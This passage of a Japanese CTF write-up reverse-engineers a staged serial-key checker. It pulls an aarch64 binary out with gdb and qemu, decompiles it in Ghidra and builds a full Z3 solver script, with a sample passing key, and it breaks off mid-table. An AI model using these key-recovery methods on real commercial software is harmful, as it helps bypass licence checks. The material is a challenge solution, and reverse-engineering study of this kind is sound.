    solver.add(z3.Implies(flag[i] == 57, z3.Or(*[flag[i+1] == x for x in [0x47, 0x39, 0x58, 0x5A, 0x49, 0x35, 0x54, 0x45, 0x44, 0x33, 0x4A, 0x43, 0x55, 0x53, 0x31, 0x46, 0x41, 0x4D, 0x37, 0x52, 0x56, 0x42, 0x36, 0x50]])))

上記のコードでは、flag[i] が A から 9 までのいずれかの文字である場合、その次の文字(flag[i+1])が 0x10000940 からコピーしたリスト内の 0x18 個のいずれかであることを制約として追加しています。

Stage4: aarch64 バイナリ

ここまでの 3 つの Z3 Solver を実行すると、VBBOY-7CK0Y-6K8WM-P8U9P などの Stage 3 までの検証を突破できる文字列がいくつか見つかります。


そして以下のようなブレークポイントを設定して検証を行う直前で処理を停止してバイナリをキャプチャすることで、Stage4 のバイナリを取得できます。

set follow-fork-mode parent
b *0x555555555790
r

Stage4 は aarch64 バイナリでした。

このバイナリを Ghidra でデコンパイルした結果を見てみると、コマンドライン引数から受け取ったキーに対して 2 つの for ループ処理を実行し、各ループ内のチェックをすべて突破した場合に検証に成功することがわかります。


まず最初のループでは、0x1008e8 に定義されているテーブルの値とキーの各文字が一致しないことを検証しています。

for (i = 0; i < (int)len; i = i + 1) {
  if ((0 < (int)(&UINT32_001008e8)[i]) && ((uint)(byte)__s[i] != (&UINT32_001008e8)[i])) {
    return 1;
  }
}

このテーブルを見ると、以下のように 16、18、19 文字目の 3 つがそれぞれ 0x59、0x4d、0x38 ではないことをチェックするだけの処理になっています。

次のループは 2 重ループになっていて少し複雑です。

for (k = 0; k < (int)len; k = k + 1) {
  for (l = 0; l < 10; l = l + 1) {
    10k+l = (long)k * 10 + (long)l;
    tmp = (uint)((ulong)*(undefined8 *)(&UINT32_00100938 + 10k+l * 4) >> 0x20);
    if (tmp == (byte)__s[k]) {
      A = (int)*(undefined8 *)(&UINT32_00100940 + 10k+l * 4);
      B = (uint)((ulong)*(undefined8 *)(&UINT32_00100940 + 10k+l * 4) >> 0x20);
      if ((byte)__s[A] != B) {
        return 1;
      }
    }
  }
}

10k+l には、20*10 のループ内で 0 から 199 までの値が入ります。

この中で、行われている処理は若干トリッキーな気がしました。

例えば、テーブルから取り出した値を 0x20 で右シフトしている箇所ですが、ここでは ulong で取り出した値(0x0x3500000012 など)をシフトして 0x35 を取り出す処理を行っています。

これによって、ポインタアドレスで指定しているインデックスの次の値を確保しているわけです。

このあたりの動作は、以下のコマンドで gdb を使用することでも確認できました。


# qemu-aarch64 -L /usr/aarch64-linux-gnu -g 1234 check_stage4 0PBVY7KPBKCW8U6Y9M8O を実行しておく
gdb-multiarch check_stage4
target remote localhost:1234
b *0x5500000858
continue
p $x0

あとはこのデコンパイル結果を Python で書き起こすと、ループ内で行われている各検証の中身を参照することができます。

TB_100938 = [0x4900000000,・・・]
TB_100940 = [0x3500000012,・・・]

for k in range(20):
    for l in range(10):
        _10kl = k*10 + l
        tmp = TB_100938[_10kl*2] >> 0x20
        A = TB_100940[_10kl*2] & 0xFF
        B = TB_100940[_10kl*2] >> 0x20
        print(f"solver.add(z3.Implies(flag[{k}] == {tmp}, flag[{A}] == {B}))")

実際にこのコードを実行してみると、以下のソルバを生成できます。

Implies は前項でも使用した通り、A の条件が満たされるなら B の条件も満たされるという表現を行うことができるメソッドです。

solver.add(z3.Implies(flag[0] == 73, flag[18] == 53))
solver.add(z3.Implies(flag[0] == 89, flag[11] == 79))
solver.add(z3.Implies(flag[0] == 86, flag[14] == 85))
solver.add(z3.Implies(flag[0] == 76, flag[6] == 73))
{{ 省略 }}

これですべての検証を突破するための Solver を作成できました。

Flag を取得する

ここまでに作成したスクリプトは以下の通りです。

import z3

flag = [z3.BitVec(f"b{i}", 8) for i in range(20)]
solver = z3.Solver()

# Base
for f in flag:
    solver.add(
        z3.Or(
            z3.And(ord('0') <= f, f <= ord('9')),
            z3.And(ord('A') <= f, f <= ord('Z'))
        )
    )

# Stage1
cnt = [z3.IntVal(0) for _ in range(36)]
for f in flag:
    cnt[0] += z3.If(f == 65, z3.IntVal(1), z3.IntVal(0))
    cnt[1] += z3.If(f == 66, z3.IntVal(1), z3.IntVal(0))
    cnt[2] += z3.If(f == 67, z3.IntVal(1), z3.IntVal(0))
    cnt[3] += z3.If(f == 68, z3.IntVal(1), z3.IntVal(0))
    cnt[4] += z3.If(f == 69, z3.IntVal(1), z3.IntVal(0))
    cnt[5] += z3.If(f == 70, z3.IntVal(1), z3.IntVal(0))
    cnt[6] += z3.If(f == 71, z3.IntVal(1), z3.IntVal(0))
    cnt[7] += z3.If(f == 72, z3.IntVal(1), z3.IntVal(0))
    cnt[8] += z3.If(f == 73, z3.IntVal(1), z3.IntVal(0))
    cnt[9] += z3.If(f == 74, z3.IntVal(1), z3.IntVal(0))
    cnt[10] += z3.If(f == 75, z3.IntVal(1), z3.IntVal(0))
    cnt[11] += z3.If(f == 76, z3.IntVal(1), z3.IntVal(0))
    cnt[12] += z3.If(f == 77, z3.IntVal(1), z3.IntVal(0))
    cnt[13] += z3.If(f == 78, z3.IntVal(1), z3.IntVal(0))
    cnt[14] += z3.If(f == 79, z3.IntVal(1), z3.IntVal(0))
    cnt[15] += z3.If(f == 80, z3.IntVal(1), z3.IntVal(0))
    cnt[16] += z3.If(f == 81, z3.IntVal(1), z3.IntVal(0))
    cnt[17] += z3.If(f == 82, z3.IntVal(1), z3.IntVal(0))
    cnt[18] += z3.If(f == 83, z3.IntVal(1), z3.IntVal(0))
    cnt[19] += z3.If(f == 84, z3.IntVal(1), z3.IntVal(0))
    cnt[20] += z3.If(f == 85, z3.IntVal(1), z3.IntVal(0))
    cnt[21] += z3.If(f == 86, z3.IntVal(1), z3.IntVal(0))
    cnt[22] += z3.If(f == 87, z3.IntVal(1), z3.IntVal(0))
    cnt[23] += z3.If(f == 88, z3.IntVal(1), z3.IntVal(0))
    cnt[24] += z3.If(f == 89, z3.IntVal(1), z3.IntVal(0))
    cnt[25] += z3.If(f == 90, z3.IntVal(1), z3.IntVal(0))
    cnt[26] += z3.If(f == 48, z3.IntVal(1), z3.IntVal(0))
    cnt[27] += z3.If(f == 49, z3.IntVal(1), z3.IntVal(0))
    cnt[28] += z3.If(f == 50, z3.IntVal(1), z3.IntVal(0))
    cnt[29] += z3.If(f == 51, z3.IntVal(1), z3.IntVal(0))
    cnt[30] += z3.If(f == 52, z3.IntVal(1), z3.IntVal(0))
    cnt[31] += z3.If(f == 53, z3.IntVal(1), z3.IntVal(0))
    cnt[32] += z3.If(f == 54, z3.IntVal(1), z3.IntVal(0))
    cnt[33] += z3.If(f == 55, z3.IntVal(1), z3.IntVal(0))
    cnt[34] += z3.If(f == 56, z3.IntVal(1), z3.IntVal(0))
    cnt[35] += z3.If(f == 57, z3.IntVal(1), z3.IntVal(0))

expected = [0, 2, 1, 0, 0, 0, 0, 0, 0, 0, 2, 0, 1, 0, 1, 2, 0, 0, 0, 0, 1, 1, 1, 0, 2, 0, 1, 0, 0, 0, 0, 0, 1, 1, 2, 1]
for i, exp in enumerate(expected):
    solver.add(cnt[i] == exp)

# Stage2
nums = [0, 7, 0xE, 0x11]
uppers = [0x3D, 0x24, 0x2C, 0x32]

for i in range(4):
    n = z3.BitVecVal(0, 8)
    u = z3.BitVecVal(0, 8)
    for j in range(5):
        idx = i * 5 + j
        n += z3.If(z3.And(ord('0') <= flag[idx], flag[idx] <= ord('9')), flag[idx] - z3.BitVecVal(ord('0'), 8), z3.BitVecVal(0, 8))
        u += z3.If(z3.And(ord('A') <= flag[idx], flag[idx] <= ord('Z')), flag[idx] - z3.BitVecVal(ord('A'), 8), z3.BitVecVal(0, 8))

    solver.add(n == nums[i])
    solver.add(u == uppers[i])

# Stage3
for i in range(19):
    solver.add(z3.Implies(flag[i] == 65, z3.Or(*[flag[i+1] == x for x in [0x48, 0x4F, 0x57, 0x46, 0x4D, 0x32, 0x41, 0x31, 0x54, 0x45, 0x53, 0x58, 0x30, 0x4B, 0x43, 0x51, 0x35, 0x42, 0x59, 0x44, 0x4A, 0x37, 0x50, 0x38]])))
    solver.add(z3.Implies(flag[i] == 66, z3.Or(*[flag[i+1] == x for x in [0x33, 0x44, 0x5A, 0x4A, 0x48, 0x42, 0x32, 0x55, 0x4F, 0x53, 0x39, 0x4D, 0x54, 0x38, 0x4C, 0x4E, 0x57, 0x4B, 0x45, 0x46, 0x56, 0x36, 0x49, 0x37]])))
    solver.add(z3.Implies(flag[i] == 67, z3.Or(*[flag[i+1] == x for x in [0x4E, 0x41, 0x4B, 0x31, 0x4C, 0x51, 0x48, 0x58, 0x55, 0x4F, 0x57, 0x5A, 0x36, 0x45, 0x44, 0x39, 0x52, 0x53, 0x30, 0x42, 0x4A, 0x37, 0x54, 0x35]])))
    solver.add(z3.Implies(flag[i] == 68, z3.Or(*[flag[i+1] == x for x in [0x48, 0x39, 0x4F, 0x4A, 0x56, 0x36, 0x4D, 0x31, 0x53, 0x41, 0x50, 0x43, 0x35, 0x47, 0x57, 0x30, 0x55, 0x45, 0x38, 0x49, 0x5A, 0x59, 0x51, 0x4E]])))
    solver.add(z3.Implies(flag[i] == 69, z3.Or(*[flag[i+1] == x for x in [0x57, 0x39, 0x56, 0x55, 0x34, 0x36, 0x49, 0x46, 0x59, 0x50, 0x4E, 0x4A, 0x58, 0x4F, 0x32, 0x43, 0x41, 0x31, 0x37, 0x4B, 0x47, 0x30, 0x44, 0x4D]])))
    solver.add(z3.Implies(flag[i] == 70, z3.Or(*[flag[i+1] == x for x in [0x48, 0x39, 0x4D, 0x51, 0x46, 0x31, 0x57, 0x47, 0x56, 0x30, 0x43, 0x4E, 0x49, 0x38, 0x42, 0x41, 0x4C, 0x55, 0x58, 0x53, 0x44, 0x52, 0x5A, 0x33]])))
    solver.add(z3.Implies(flag[i] == 71, z3.Or(*[flag[i+1] == x for x in [0x37, 0x31, 0x33, 0x38, 0x55, 0x53, 0x35, 0x44, 0x4A, 0x4D, 0x4E, 0x4C, 0x58, 0x49, 0x47, 0x54, 0x59, 0x36, 0x30, 0x57, 0x5A, 0x50, 0x34, 0x39]])))
    solver.add(z3.Implies(flag[i] == 72, z3.Or(*[flag[i+1] == x for x in [0x31, 0x34, 0x33, 0x36, 0x38, 0x4D, 0x44, 0x56, 0x4A, 0x4E, 0x52, 0x49, 0x35, 0x4F, 0x32, 0x53, 0x4C, 0x48, 0x55, 0x58, 0x42, 0x5A, 0x30, 0x43]])))
    solver.add(z3.Implies(flag[i] == 73, z3.Or(*[flag[i+1] == x for x in [0x48, 0x31, 0x49, 0x34, 0x59, 0x4C, 0x5A, 0x41, 0x32, 0x55, 0x35, 0x44, 0x39, 0x43, 0x47, 0x37, 0x4A, 0x46, 0x4D, 0x58, 0x42, 0x51, 0x53, 0x30]])))
    solver.add(z3.Implies(flag[i] == 74, z3.Or(*[flag[i+1] == x for x in [0x39, 0x48, 0x47, 0x59, 0x4F, 0x36, 0x31, 0x37, 0x5A, 0x30, 0x46, 0x55, 0x4C, 0x56, 0x45, 0x50, 0x53, 0x4A, 0x41, 0x58, 0x52, 0x42, 0x57, 0x51]])))
    solver.add(z3.Implies(flag[i] == 75, z3.Or(*[flag[i+1] == x for x in [0x35, 0x54, 0x57, 0x31, 0x41, 0x50, 0x38, 0x4D, 0x46, 0x44, 0x36, 0x4F, 0x4B, 0x4A, 0x43, 0x30, 0x51, 0x42, 0x48, 0x49, 0x32, 0x45, 0x39, 0x34]])))
    solver.add(z3.Implies(flag[i] == 76, z3.Or(*[flag[i+1] == x for x in [0x4A, 0x44, 0x5A, 0x52, 0x36, 0x4F, 0x41, 0x57, 0x33, 0x31, 0x42, 0x39, 0x48, 0x47, 0x32, 0x37, 0x58, 0x59, 0x56, 0x4E, 0x45, 0x55, 0x38, 0x46]])))
    solver.add(z3.Implies(flag[i] == 77, z3.Or(*[flag[i+1] == x for x in [0x30, 0x45, 0x56, 0x39, 0x59, 0x44, 0x38, 0x51, 0x35, 0x50, 0x5A, 0x4E, 0x42, 0x47, 0x55, 0x31, 0x4D, 0x58, 0x54, 0x33, 0x49, 0x41, 0x43, 0x57]])))
    solver.add(z3.Implies(flag[i] == 78, z3.Or(*[flag[i+1] == x for x in [0x47, 0x48, 0x56, 0x38, 0x54, 0x59, 0x35, 0x49, 0x41, 0x4A, 0x43, 0x58, 0x4E, 0x55, 0x4F, 0x33, 0x34, 0x31, 0x52, 0x50, 0x4B, 0x32, 0x4C, 0x4D]])))
    solver.add(z3.Implies(flag[i] == 79, z3.Or(*[flag[i+1] == x for x in [0x42, 0x4F, 0x57, 0x4D, 0x37, 0x38, 0x34, 0x4B, 0x30, 0x55, 0x52, 0x32, 0x4C, 0x4A, 0x31, 0x59, 0x50, 0x45, 0x49, 0x56, 0x41, 0x53, 0x36, 0x39]])))
    solver.add(z3.Implies(flag[i] == 80, z3.Or(*[flag[i+1] == x for x in [0x46, 0x34, 0x30, 0x37, 0x38, 0x47, 0x4E, 0x42, 0x5A, 0x45, 0x4D, 0x35, 0x43, 0x39, 0x44, 0x48, 0x31, 0x50, 0x55, 0x4C, 0x49, 0x54, 0x41, 0x56]])))
    solver.add(z3.Implies(flag[i] == 81, z3.Or(*[flag[i+1] == x for x in [0x54, 0x49, 0x58, 0x50, 0x56, 0x38, 0x52, 0x31, 0x35, 0x37, 0x4E, 0x4A, 0x4C, 0x36, 0x45, 0x59, 0x42, 0x44, 0x55, 0x46, 0x4F, 0x57, 0x4D, 0x47]])))
    solver.add(z3.Implies(flag[i] == 82, z3.Or(*[flag[i+1] == x for x in [0x42, 0x48, 0x53, 0x4F, 0x30, 0x46, 0x56, 0x5A, 0x45, 0x35, 0x34, 0x59, 0x36, 0x39, 0x51, 0x52, 0x31, 0x44, 0x49, 0x33, 0x4D, 0x50, 0x47, 0x55]])))
    solver.add(z3.Implies(flag[i] == 83, z3.Or(*[flag[i+1] == x for x in [0x51, 0x38, 0x32, 0x4A, 0x58, 0x54, 0x56, 0x30, 0x57, 0x37, 0x34, 0x41, 0x53, 0x59, 0x33, 0x55, 0x52, 0x4F, 0x47, 0x5A, 0x46, 0x42, 0x35, 0x45]])))
    solver.add(z3.Implies(flag[i] == 84, z3.Or(*[flag[i+1] == x for x in [0x4F, 0x45, 0x37, 0x5A, 0x4B, 0x33, 0x47, 0x55, 0x50, 0x59, 0x54, 0x57, 0x41, 0x46, 0x4A, 0x58, 0x34, 0x49, 0x32, 0x52, 0x51, 0x4C, 0x4E, 0x39]])))
    solver.add(z3.Implies(flag[i] == 85, z3.Or(*[flag[i+1] == x for x in [0x4E, 0x45, 0x4A, 0x48, 0x43, 0x31, 0x4F, 0x46, 0x53, 0x42, 0x4D, 0x49, 0x44, 0x55, 0x33, 0x50, 0x56, 0x32, 0x37, 0x51, 0x39, 0x36, 0x59, 0x57]])))
    solver.add(z3.Implies(flag[i] == 86, z3.Or(*[flag[i+1] == x for x in [0x54, 0x4D, 0x42, 0x4A, 0x39, 0x35, 0x5A, 0x49, 0x53, 0x51, 0x30, 0x4C, 0x34, 0x59, 0x57, 0x4B, 0x56, 0x4E, 0x37, 0x55, 0x43, 0x32, 0x46, 0x36]])))
    solver.add(z3.Implies(flag[i] == 87, z3.Or(*[flag[i+1] == x for x in [0x53, 0x36, 0x5A, 0x48, 0x51, 0x34, 0x43, 0x59, 0x4D, 0x44, 0x33, 0x39, 0x30, 0x45, 0x38, 0x42, 0x41, 0x4F, 0x4B, 0x4E, 0x56, 0x46, 0x37, 0x4A]])))
    solver.add(z3.Implies(flag[i] == 88, z3.Or(*[flag[i+1] == x for x in [0x58, 0x36, 0x35, 0x39, 0x5A, 0x37, 0x33, 0x4D, 0x43, 0x44, 0x49, 0x4E, 0x4F, 0x4B, 0x34, 0x54, 0x4A, 0x46, 0x31, 0x47, 0x53, 0x57, 0x48, 0x45]])))
    solver.add(z3.Implies(flag[i] == 89, z3.Or(*[flag[i+1] == x for x in [0x4C, 0x47, 0x34, 0x45, 0x32, 0x36, 0x35, 0x46, 0x58, 0x38, 0x4E, 0x56, 0x5A, 0x49, 0x39, 0x54, 0x53, 0x43, 0x33, 0x4B, 0x50, 0x37, 0x48, 0x44]])))
    solver.add(z3.Implies(flag[i] == 90, z3.Or(*[flag[i+1] == x for x in [0x34, 0x52, 0x44, 0x32, 0x53, 0x4E, 0x4A, 0x41, 0x38, 0x35, 0x4F, 0x49, 0x36, 0x39, 0x4C, 0x58, 0x43, 0x54, 0x45, 0x50, 0x37, 0x57, 0x4D, 0x31]])))
    solver.add(z3.Implies(flag[i] == 48, z3.Or(*[flag[i+1] == x for x in [0x4D, 0x54, 0x47, 0x4B, 0x30, 0x51, 0x33, 0x35, 0x5A, 0x57, 0x52, 0x41, 0x45, 0x50, 0x56, 0x46, 0x4A, 0x48, 0x59, 0x32, 0x53, 0x58, 0x4C, 0x44]])))
    solver.add(z3.Implies(flag[i] == 49, z3.Or(*[flag[i+1] == x for x in [0x44, 0x5A, 0x43, 0x49, 0x54, 0x37, 0x57, 0x4D, 0x4B, 0x4E, 0x32, 0x46, 0x30, 0x52, 0x33, 0x50, 0x59, 0x51, 0x4F, 0x53, 0x45, 0x31, 0x36, 0x39]])))
    solver.add(z3.Implies(flag[i] == 50, z3.Or(*[flag[i+1] == x for x in [0x55, 0x54, 0x43, 0x4F, 0x36, 0x56, 0x57, 0x58, 0x47, 0x59, 0x30, 0x38, 0x32, 0x4A, 0x41, 0x4D, 0x5A, 0x4B, 0x35, 0x31, 0x33, 0x46, 0x42, 0x45]])))
    solver.add(z3.Implies(flag[i] == 51, z3.Or(*[flag[i+1] == x for x in [0x30, 0x41, 0x47, 0x45, 0x44, 0x36, 0x49, 0x52, 0x5A, 0x48, 0x4F, 0x56, 0x54, 0x57, 0x31, 0x4E, 0x51, 0x4A, 0x53, 0x4D, 0x50, 0x58, 0x32, 0x46]])))
    solver.add(z3.Implies(flag[i] == 52, z3.Or(*[flag[i+1] == x for x in [0x4E, 0x48, 0x4A, 0x39, 0x47, 0x32, 0x56, 0x37, 0x4C, 0x4B, 0x59, 0x49, 0x33, 0x44, 0x4D, 0x52, 0x50, 0x43, 0x54, 0x34, 0x58, 0x38, 0x41, 0x35]])))
    solver.add(z3.Implies(flag[i] == 53, z3.Or(*[flag[i+1] == x for x in [0x35, 0x32, 0x51, 0x33, 0x59, 0x37, 0x4A, 0x5A, 0x50, 0x58, 0x44, 0x4C, 0x46, 0x42, 0x38, 0x39, 0x55, 0x4B, 0x47, 0x45, 0x4F, 0x56, 0x48, 0x30]])))
    solver.add(z3.Implies(flag[i] == 54, z3.Or(*[flag[i+1] == x for x in [0x37, 0x53, 0x30, 0x42, 0x41, 0x44, 0x50, 0x4A, 0x33, 0x55, 0x46, 0x49, 0x58, 0x34, 0x48, 0x39, 0x54, 0x35, 0x4F, 0x59, 0x45, 0x47, 0x4B, 0x52]])))
    solver.add(z3.Implies(flag[i] == 55, z3.Or(*[flag[i+1] == x for x in [0x56, 0x52, 0x4C, 0x46, 0x55, 0x48, 0x35, 0x4A, 0x4B, 0x53, 0x4E, 0x42, 0x45, 0x57, 0x36, 0x49, 0x58, 0x43, 0x41, 0x37, 0x54, 0x34, 0x5A, 0x50]])))
    solver.add(z3.Implies(flag[i] == 56, z3.Or(*[flag[i+1] == x for x in [0x59, 0x5A, 0x53, 0x34, 0x36, 0x57, 0x4B, 0x56, 0x33, 0x4F, 0x55, 0x35, 0x52, 0x38, 0x54, 0x49, 0x48, 0x43, 0x31, 0x44, 0x41, 0x32, 0x4C, 0x30]])))
    solver.add(z3.Implies(flag[i] == 57, z3.Or(*[flag[i+1] == x for x in [0x47, 0x39, 0x58, 0x5A, 0x49, 0x35, 0x54, 0x45, 0x44, 0x33, 0x4A, 0x43, 0x55, 0x53, 0x31, 0x46, 0x41, 0x4D, 0x37, 0x52, 0x56, 0x42, 0x36, 0x50]])))


# Stage4
solver.add(flag[15] == 89)
solver.add(flag[17] == 77)
solver.add(flag[18] == 56)

# TB_100938 = [0x4900000000,0x3500000012,0x5900000000,0x4F0000000B,0x5600000000,0x550000000E,0x4C00000000,0x4900000006,0x3600000000,0x5A00000004,0x3700000000,0x5700000003,0x3100000000,0x4900000011,0x5800000000,0x3300000008,0x3700000000,0x4D0000000C,0x4300000000,0x430000000D,0x4A00000001,0x5400000003,0x5500000001,0x3400000000,0x5000000001,0x420000000B,0x4C00000001,0x4700000002,0x5600000001,0x3600000012,0x4400000001,0x350000000F,0x4D00000001,0x4F00000005,0x4D00000001,0x540000000D,0x3800000001,0x5500000007,0x5800000001,0x5000000011,0x5800000002,0x4400000005,0x5900000002,0x4B00000000,0x4D00000002,0x5600000003,0x5900000002,0x5A0000000D,0x4700000002,0x4F0000000C,0x4500000002,0x5700000013,0x3100000002,0x5800000007,0x4600000002,0x4600000008,0x4500000002,0x5500000001,0x5200000002,0x510000000B,0x4400000003,0x5000000013,0x3900000003,0x5800000001,0x4E00000003,0x510000000B,0x4C00000003,0x5200000009,0x4500000003,0x480000000C,0x5900000003,0x300000000E,0x4A00000003,0x4100000006,0x4700000003,0x3000000000,0x5200000003,0x3800000008,0x5600000003,0x3600000007,0x3900000004,0x4200000000,0x4A00000004,0x4500000010,0x3700000004,0x3200000006,0x4B00000004,0x4D00000011,0x4A00000004,0x590000000F,0x3300000004,0x5400000008,0x3300000004,0x5400000001,0x4C00000004,0x4200000003,0x5200000004,0x480000000D,0x3200000004,0x570000000B,0x4200000005,0x560000000B,0x4A00000005,0x3000000013,0x3100000005,0x5200000012,0x3600000005,0x4D00000006,0x5400000005,0x4400000000,0x4B00000005,0x570000000E,0x4200000005,0x4A0000000F,0x4500000005,0x4400000010,0x5500000005,0x4C00000011,0x4B00000005,0x4B00000004,0x5200000006,0x3200000005,0x4600000006,0x4200000013,0x4F00000006,0x4D0000000D,0x5300000006,0x560000000B,0x3000000006,0x590000000F,0x3200000006,0x4D00000009,0x3300000006,0x360000000A,0x5600000006,0x4200000000,0x5A00000006,0x300000000E,0x4200000006,0x4400000001,0x5800000007,0x3800000012,0x3100000007,0x570000000F,0x3300000007,0x5000000002,0x4F00000007,0x410000000A,0x3400000007,0x4A00000008,0x4600000007,0x5500000011,0x3900000007,0x3400000005,0x5200000007,0x5100000006,0x5500000007,0x4E0000000E,0x4F00000007,0x4800000010,0x4E00000008,0x4B0000000F,0x3300000008,0x5400000012,0x3400000008,0x4F0000000A,0x3800000008,0x3900000011,0x5600000008,0x540000000B,0x4D00000008,0x4700000013,0x4300000008,0x5800000010,0x3400000008,0x370000000C,0x5200000008,0x4600000006,0x4E00000008,0x500000000D,0x5200000009,0x5200000005,0x3300000009,0x4100000007,0x4900000009,0x4700000003,0x5900000009,0x5800000011,0x5400000009,0x410000000B,0x3200000009,0x3300000010,0x4700000009,0x5200000000,0x4200000009,0x3300000006,0x5100000009,0x4C0000000F,0x3400000009,0x560000000D,0x570000000A,0x5100000002,0x300000000A,0x4E00000009,0x4D0000000A,0x3600000006,0x330000000A,0x580000000B,0x490000000A,0x380000000C,0x520000000A,0x460000000F,0x570000000A,0x410000000E,0x450000000A,0x3400000005,0x550000000A,0x4B00000011,0x330000000A,0x4100000003,0x4F0000000B,0x3400000000,0x4D0000000B,0x5300000008,0x4A0000000B,0x5200000011,0x5A0000000B,0x4700000005,0x520000000B,0x410000000C,0x390000000B,0x310000000D,0x320000000B,0x5000000002,0x320000000B,0x480000000E,0x340000000B,0x5400000010,0x420000000B,0x5000000001,0x380000000C,0x5000000001,0x4F0000000C,0x4300000001,0x540000000C,0x310000000B,0x340000000C,0x360000000D,0x370000000C,0x5400000006,0x350000000C,0x4500000007,0x500000000C,0x5300000013,0x4D0000000C,0x4A0000000E,0x500000000C,0x4900000009,0x570000000C,0x4100000010,0x5A0000000D,0x3700000002,0x4E0000000D,0x3800000000,0x560000000D,0x3700000008,0x450000000D,0x3600000007,0x550000000D,0x4300000012,0x560000000D,0x3900000010,0x570000000D,0x4400000005,0x560000000D,0x5000000001,0x370000000D,0x360000000F,0x320000000D,0x510000000A,0x340000000E,0x4E0000000D,0x460000000E,0x3600000009,0x370000000E,0x3200000012,0x4B0000000E,0x480000000B,0x460000000E,0x3600000001,0x570000000E,0x4B00000004,0x410000000E,0x4600000002,0x300000000E,0x5900000006,0x480000000E,0x4200000010,0x4E0000000E,0x540000000F,0x420000000F,0x3500000009,0x590000000F,0x360000000A,0x480000000F,0x300000000D,0x420000000F,0x530000000B,0x4C0000000F,0x5400000011,0x500000000F,0x5700000003,0x4C0000000F,0x3200000001,0x480000000F,0x4F00000008,0x510000000F,0x4300000002,0x4E0000000F,0x3400000010,0x3900000010,0x360000000A,0x4F00000010,0x510000000B,0x4200000010,0x4B00000006,0x3200000010,0x3800000005,0x4900000010,0x4900000013,0x3900000010,0x4D00000011,0x4800000010,0x5400000000,0x4A00000010,0x3200000001,0x5700000010,0x430000000F,0x5100000010,0x4500000004,0x4C00000011,0x440000000F,0x5200000011,0x4F00000004,0x4800000011,0x4300000006,0x3800000011,0x3200000008,0x4D00000011,0x5000000002,0x3800000011,0x3100000000,0x5A00000011,0x5A0000000A,0x4300000011,0x310000000D,0x3300000011,0x3300000012,0x4B00000011,0x3900000005,0x3800000012,0x4B00000005,0x4600000012,0x4F0000000B,0x4D00000012,0x5500000011,0x5300000012,0x4B00000000,0x4600000012,0x3100000003,0x3100000012,0x470000000D,0x3600000012,0x3600000004,0x3100000012,0x5400000006,0x4500000012,0x3700000013,0x4200000012,0x5200000008,0x3200000013,0x5600000008,0x4700000013,0x460000000E,0x5700000013,0x4D00000009,0x4300000013,0x570000000D,0x5600000013,0x4700000004,0x4200000013,0x3700000002,0x4900000013,0x3800000001,0x4700000013,0x3200000005,0x5400000013,0x440000000C,0x4500000013,0x420000000B]
# TB_100940 = [0x3500000012,0x5900000000,0x4F0000000B,0x5600000000,0x550000000E,0x4C00000000,0x4900000006,0x3600000000,0x5A00000004,0x3700000000,0x5700000003,0x3100000000,0x4900000011,0x5800000000,0x3300000008,0x3700000000,0x4D0000000C,0x4300000000,0x430000000D,0x4A00000001,0x5400000003,0x5500000001,0x3400000000,0x5000000001,0x420000000B,0x4C00000001,0x4700000002,0x5600000001,0x3600000012,0x4400000001,0x350000000F,0x4D00000001,0x4F00000005,0x4D00000001,0x540000000D,0x3800000001,0x5500000007,0x5800000001,0x5000000011,0x5800000002,0x4400000005,0x5900000002,0x4B00000000,0x4D00000002,0x5600000003,0x5900000002,0x5A0000000D,0x4700000002,0x4F0000000C,0x4500000002,0x5700000013,0x3100000002,0x5800000007,0x4600000002,0x4600000008,0x